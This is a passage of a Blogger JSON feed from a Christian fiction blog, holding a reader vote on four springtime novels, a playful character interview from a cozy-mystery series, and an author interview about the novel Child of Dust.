"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3nlcz732YpqI7DYrxNdGjWx_XvobcbnepsrEEycZeIOJLzJbfftwRVvwTQEpDhHEyltiAGPPB4Jvr41GEQ2YYNr31j3BnSkvXqJlhh4sjL69shx1pZb5hfgrmBHNZnBKM3OHXcAU5X4\/s72-c\/Protective-Custody+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1674246160590048580"},"published":{"$t":"2017-03-22T03:55:00.000-04:00"},"updated":{"$t":"2017-03-22T07:07:01.697-04:00"},"title":{"type":"text","$t":"Vote on These Springtime Reads!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EClash of the Titles presents four new springtime reads!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPeruse the images, read the blurbs,\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Ethen vote on your favorite in the survey.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI know which one is\u0026nbsp;\u003Ci\u003Emy\u0026nbsp;\u003C\/i\u003Efavorite.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEnjoy, dear readers!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E~~~~~\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Capturing-Beauty-Where-Heart-romance-ebook\/dp\/B01N3XWTV9\/ref=sr_1_1?s=digital-text\u0026amp;ie=UTF8\u0026amp;qid=1490180802\u0026amp;sr=1-1\u0026amp;keywords=capturing+beauty+by+brenda+anderson\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcqh80P4YuBm8dPllisjql54fg_N0y311keFqIsvvgu8YwEJPUlxM9vbtH-JVmkwg3sBDgbMmNOi3nJnJIUnfiu4_csPOSP7SGCnxAmR2L5aEKDvF6p4VmGVoWvneSNLBWPTpbNvAq_pQ\/s320\/Capturing+Beauty+front+cover+%2528383+x+600%2529.jpg\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHe's a nature photographer returning to make amends, and she's a camera-shy naturalist seeking privacy. Their love for a boy brings them together, but the camera could drive them apart.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E~ ~ ~\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Protective-Custody-Hometown-Heroes-Book-ebook\/dp\/B01MS6X4UW\/ref=sr_1_1?s=digital-text\u0026amp;ie=UTF8\u0026amp;qid=1490180724\u0026amp;sr=1-1\u0026amp;keywords=jennifer+vander+klipp+protective+custody+hometown+heroes+book+1\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij9xjvKI3TfzYtRPbTE6slwKV9QxktAj_Vlo3qAgo_5eO8ko4M_PXcGrbpG9J5j8gBRbaZQ8hCgSca48zg6QY5equC8AQam2PMqzmoUnQuIXth61MmtB9R1phGokauJOHRUDnY40ku8Ow\/s320\/Protective-Custody.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELifestyle magazine editor Heather McAlister was in the wrong place at the wrong time, witnessing a crime that shakes the roots of the town’s power brokers and sends her life into a tailspin. Previously burned by love, Detective Kyle Taylor has spent his entire adult life protecting his hometown, but now he’s protecting a woman he’ll risk everything to save.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E~ ~ ~\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Spring-Raine-Paradise-Pines-Latham-ebook\/dp\/B01JBB5Y86\/ref=sr_1_1?s=digital-text\u0026amp;ie=UTF8\u0026amp;qid=1490180684\u0026amp;sr=1-1\u0026amp;keywords=spring+raine\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif1_aa8DQUgAe5YZx57sP07EJdNDwLU8ZZh2SOmgyakdObfgE-5XOymcaFhzE_Ayf1_YLicjUSQijaOs_FSRz-J5vvofVNpKKvi6G5el0oxOYEDXDWoBF0wGB2yCgBgazQqEtGnoPpbM8\/s320\/Spring+Raine+96_med.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EShe’s ready to fly free of a life-long cocoon; he’s looking for anything but Raine. Can Paradise Pines find a miracle for two unwilling hearts?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E~ ~ ~\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Almond-Street-Mission-June-Foster-ebook\/dp\/B01LQU0OS0\/ref=sr_1_1?s=digital-text\u0026amp;ie=UTF8\u0026amp;qid=1490180776\u0026amp;sr=1-1\u0026amp;keywords=almond+street+mission+june+foster\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-NTphj7PuVH9xoA-QYh0fAFyy3CDZ2hcRm_nmCvTb7YiL_URNY0rYTTVxOvd2eoULrLFLvIx9jtEuIHjyCHC_Oaqazo3q97gjH7CQ66Bh9BmnlsnaYOACu3T7FVuwXj9w_tXtIq6MiZg\/s320\/Almond+Street+Mission+final.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EWhen a homeless man rescues Glorilyn Neilson from violent assault, he's not the man he seems. What powerful secret keeps him on the streets?\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; font-family: arial, Helvetica, san-serif; font-size: 12px; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-size: medium;\"\u003EVOTE BELOW!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,; font-size: 12px; text-align: left;\"\u003EIf you have trouble viewing the entire survey\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=20534\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,; font-size: 12px; text-align: left;\"\u003E\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=20534\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;to load a dedicated page to the survey.\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,; font-size: 12px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"1115\" onload=\"javascript:parent.scrollTo(0,0);\" scrolling=\"no\" src=\"https:\/\/cott.space\/msurvey\/embed.php?id=20534\" style=\"border: none; width: 100%;\" title=\"March Springtime Reads Clash of the Titles \"\u003E\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=20534\" title=\"October\/November 2016 Clash of the Titles \"\u003EMarch Springtime Reads Clash of the Titles \u003C\/a\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1674246160590048580"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1674246160590048580"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/03\/vote-on-these-springtime-reads.html","title":"Vote on These Springtime Reads!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcqh80P4YuBm8dPllisjql54fg_N0y311keFqIsvvgu8YwEJPUlxM9vbtH-JVmkwg3sBDgbMmNOi3nJnJIUnfiu4_csPOSP7SGCnxAmR2L5aEKDvF6p4VmGVoWvneSNLBWPTpbNvAq_pQ\/s72-c\/Capturing+Beauty+front+cover+%2528383+x+600%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6399771631468968905"},"published":{"$t":"2017-03-03T14:26:00.004-05:00"},"updated":{"$t":"2017-03-03T14:26:57.276-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bunco biddies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"character interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cozy mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julie Cosgrove"}],"title":{"type":"text","$t":"Interview with three Bunco Biddies"},"content":{"type":"html","$t":"\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.juliebcosgrove.com\/\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.juliebcosgrove.com\/\" border=\"0\" height=\"320\" src=\"https:\/\/images-na.ssl-images-amazon.com\/images\/I\/51YuwRw0MkL._SY600_.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJulie B. Cosgrove, Author\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nToday, COTT brings you an interesting and special feature--and interview with the bunco biddies from Julie B. Cosgrove's Bunco Biddies cozy mystery series. You don't want miss meeting these interesting ladies who equally love a game of Bunco and solving a crime. . . \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Hi, I’m Mildred. That mean ol’ Edwin—the one they found diced in the \u003Cbr \/\u003E\ndumpster, you know?—lived next door to me. While they were preparing his garden home here at Sunset Acres for resale, the realtor found the most unusual thing…a baby!”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“In the bathtub, right Mildred? Oh, I’m Ethel. Mildred is staying with me until a condo on our side of the community comes available. Can you blame her after all the shenanigans going on next door to her?” She shakes her head.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Well, I can’t.” Another biddy raises her hand as if she once again sat in the third grade. “I’m Betsy Ann. I power walk with Janie and Ethel, and sometimes Mildred, in the mornings. We all play Bunco together on Thursday evenings after a scrumptious pot luck meal.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Yes, everyone brings their latest recipes from the internet.” Mildred nods in agreement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Or sometimes we share an old family recipe. Anyway, we,” she points to the other ladies,  “and my, um, friend George…”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Friend? Phsaw.” Ethel swats the description away like a pesky may fly. “Friends don’t make your cheeks blush, my dear.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Ahem. As I was saying…” Betsy Ann crosses one leg over the other and tugs her skirt over her kneecap as her cheeks turn crimson. “We helped Janie help her son-in-law, Chief Detective Blake Johnson, solve Edwin’s murder. So naturally we will investigate why anyone would leave a newborn little girl abandoned in a bathtub of a vacant home in a retirement community.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“As soon as she rallies us together tonight.” Ethel taps her forefinger to her temple. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“The newborn? I hardly think she has the mental capacity yet to…”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“No Mildred, Janie.” Ethel chuckles. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Oh.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“To finish my sentence, you can guarantee, she is already plotting. Her late husband was a renown detective and she often helped him puzzle the mysteries out.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMildred leans in. “Speaking of guarantees. Mrs. Jacobs need to fulfill the one in our owner’s agreement and find me a condo pronto. I like you Ethel, and you are a dear to let me bunk in, but our dogs are just not compatible.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Because your Poopsy yips day and night. Oh, and you leave your toothbrush dripping on the bathroom vanity counter.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Of course I do, since you won’t let me use a glass from the kitchen.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“It might shatter. One did a few years back. I still have the scar on my thumb, see?”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBetsy Ann whistles. “Ladies. Please. The baby?”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Oh, yes. Well, I know Blake deserves a long vacation with his family, so you can…” she clears her throat and winks,”…guarantee the Bunco Biddies will help him find out who place the tot there and why.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBetsy Ann’s auburn curls, which she insists are her natural color, bounce in agreement. “Yes, we will. I was a reporter for the local newspaper for over twenty years so I know how to investigate crime.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“She wrote the house and garden section.” Mildred sighs. “But, what choice do we have? I sure hope we don’t get deeper in trouble than we did the last time.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEthel pats her shoulder. “If we do, never fear. I now have four Alamoville policeman’s cell phone numbers on speed dial.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBetsy Ann leans in and whispers in Ethel’s ear. “If she lived today, Miss Marple would be proud of you.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Thanks, Betsy Ann. I have all thirty-two books and short stories, you know.” She raises her chin in pride. “In alphabetical order, and sub-categorized by murder method.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBetsy Ann and Mildred exchange glances and respond in unison. “We know.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com\/s\/ref=nb_sb_noss?url=search-alias%3Daps\u0026amp;field-keywords=bunco+biddies+julie+b+cosgrove\u0026amp;rh=i%3Aaps%2Ck%3Abunco+biddies+julie+b+cosgrove\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/s\/ref=nb_sb_noss?url=search-alias%3Daps\u0026amp;field-keywords=bunco+biddies+julie+b+cosgrove\u0026amp;rh=i%3Aaps%2Ck%3Abunco+biddies+julie+b+cosgrove\" border=\"0\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg22xF8vD5_Q5EPemIcBww9v0viZXQZAL-eE7GCm2SOWKArxpLhuupKbKzAxHlE7SGGuWIW2CBvlXqqlATrJYo-c7CTSD9s2Ytf06Ij5FhL_j0J1DRUjWck9qYR_7j4CTou2EtFxf38KLE\/s400\/buncobiddies.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EClick image to find out more about the Bunco Biddies mysteries\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6399771631468968905"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6399771631468968905"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/03\/interview-with-three-bunco-biddies.html","title":"Interview with three Bunco Biddies"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg22xF8vD5_Q5EPemIcBww9v0viZXQZAL-eE7GCm2SOWKArxpLhuupKbKzAxHlE7SGGuWIW2CBvlXqqlATrJYo-c7CTSD9s2Ytf06Ij5FhL_j0J1DRUjWck9qYR_7j4CTou2EtFxf38KLE\/s72-c\/buncobiddies.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6589560387031732016"},"published":{"$t":"2017-01-13T06:00:00.000-05:00"},"updated":{"$t":"2017-01-13T06:00:09.698-05:00"},"title":{"type":"text","$t":"Behind the Scenes of Shoba Sadler's Child of Dust"},"content":{"type":"html","$t":"\u003Cb\u003EToday we'll sit down to chat with Shoba Sadler, author of the contemporary title Child of Dust. Shoba will take us behind the scenes of her unique new novel and give us a glimpse into her writing.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EShoba, why did you choose to write this type of novel?\u003C\/b\u003E\u003Cbr \/\u003E\nSocial status and cultural barriers makes for great conflict.\u0026nbsp;Child of Dust is like a modern-day classic of Romeo and Juliet only instead of opposing families, these lovers, Kim and Bryan have cultural and social barriers to contend with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKim, the rich and spoilt socialite who loses her money is taken under the wing of her reluctant chauffeur, Bryan, who has his own struggles to deal with. They find love under the most unexpected circumstances.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECan you tell us why you started with an Asian setting for your first two novels?\u003C\/b\u003E\u003Cbr \/\u003E\nI was founder of Agape Christian magazine in Malaysia. I also freelanced for the leading English, secular newspaper in Malaysia, The Star. My feature stories forThe Star were several page write-ups with gorgeous photos. Many of my stories were selected by the features editor to be cover stories as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs I interviewed people all over the world for Agape, I saw God moving powerfully in Asia and yet there were so few stories coming from there especially in the Christian romance genre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn Asia, Christianity is seen very much as a Western culture. Yet so many Asians have had powerful encounters with Jesus Christ. Then there is the struggle to validate their faith in the midst of culture, tradition, loss of identity, social stigma and so on.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere alone you have so much material for backdrop, tension, drama, conflict and final resolution.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn example of what I mean can be seen in my short story Finding Enlightenmentthat was awarded second place at \u003Ca href=\"http:\/\/faithwriters.com\/\"\u003Efaithwriters.com\u003C\/a\u003E. It can be read here:\u003Ca href=\"http:\/\/www.faithwriters.com\/wc-article-level3-previous.php?id=54362\"\u003Ehttp:\/\/www.faithwriters.com\/wc-article-level3-previous.php?id=54362\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETalk a little about your unique setting.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWhen I read novels I am drawn to the backdrop and setting.  A great description of the setting subtly woven into the story is what makes the difference between being a narrator who takes a person on a journey through his \"telling\" and a facilitator who steps out of the way altogether to allow the reader to explore the journey on his own. The writer should aim to be the facilitator and not the narrator.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is nothing like a great setting to make the reader feel like they are there with the characters. It is like the difference between watching a 2D and 3D movie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnfortunately, many formulaic romance novels that are churned out in quick production-line succession fails to capture this allure of setting because it takes research and time. It is also not easy to write setting discreetly in the background and that is the only way to write it. Otherwise it will seem like reading lecture notes instead of a story.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI read one review of a multi-cultural romance set in an Asian country where the reviewer said she felt like she was reading a tour company's brochure and that is the wrong emotion to invoke.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo another reason I wrote Child of Dust was to give romance readers a chance to explore unique settings and backdrops not normally experienced by a reader in the current trend of romance novels available out there.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWe'd love to hear a little about the historical background for your novel. Will you talk about that?\u003C\/b\u003E \u003Cbr \/\u003E\nThe main character, Bryan, Kim's chauffeur has been deeply affected by the Vietnam war in the sense that he is the illegitimate child of an American GI and a Vietnamese woman. This historical background sets a different dimension to the story and adds intrigue and authenticity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWho would you say is the audience for this novel?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChild of Dust is an appealing read for anyone.\u0026nbsp;As I have also written for the secular press, I am able to write in a manner that appeals to all walks of life both Christian and non-Christian. I have had non-Christians tell me they were so engrossed in the story that they didn't not notice the message of the gospel woven into the story. Yet that message is undoubtedly there.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am an inspirational writer and everyone loves a good inspirational story just as they love watching a Hallmark movie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhat readers have to say about the novel:\u003C\/b\u003E\u003Cbr \/\u003E\n\"Make sure when getting ready to read Child of Dust that you don't have anything else planned for the day, you won't be able to put this book down. I could go on and on about this book. Highly and strongly recommend it. Is it possible to give a book 10 stars?\" --- Debra Dunson, reviewer at The Edgier Christian Fiction Fan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"I found the writing of this story to be close to excellent.... I found this book to be one of the most enjoyable books I have read in a long time. It was interesting, the story kept moving along, and I learned a lot as I read this story. I found myself intrigued with the constant difficulties faced by the protagonists – and their stories were presented so much more like real life stories than any other book I have read in a long, long time.\" --- Marina, Community Writer, California\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"This novel has a consistent rhythm, adding surprise after surprise, twisting our emotions at each new difficulty Kim faces. I couldn't put this book down, waiting to see if any or all the ends would be tired up. I would actually like to see the novel transcend into a movie. An amazing read.\" --- Brices Mice Christian Book Reviews\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout Child of Dust:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWn4bK707b3NEO86eqGfkkkxjj0P8Dk5wwzl1XB013brV8ioAfl-KfL3zuTHwAp9zRTcSr33sDvovoVGJrBRkmtHDGkJ856wR99qRknUgeXBf1nU2SxxHyaYhW0d5T9oapbwANwJ7HAksR\/s1600\/child+of+dust.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWn4bK707b3NEO86eqGfkkkxjj0P8Dk5wwzl1XB013brV8ioAfl-KfL3zuTHwAp9zRTcSr33sDvovoVGJrBRkmtHDGkJ856wR99qRknUgeXBf1nU2SxxHyaYhW0d5T9oapbwANwJ7HAksR\/s320\/child+of+dust.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\"\u003EBeautiful but spoilt Vietnamese socialite, Cao Kim Lye, learns of her parents shocking death from the dashing Amerasian family chauffeur, Bryan Nguyen.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cbr style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\"\u003EKim steps out of a world of crystal and chandelier to enter the dust and chaos of working-class Hanoi. She finds herself living under the roof of a shop cum living quarters with Bryan and his adoptive family.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cbr style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\"\u003EEver 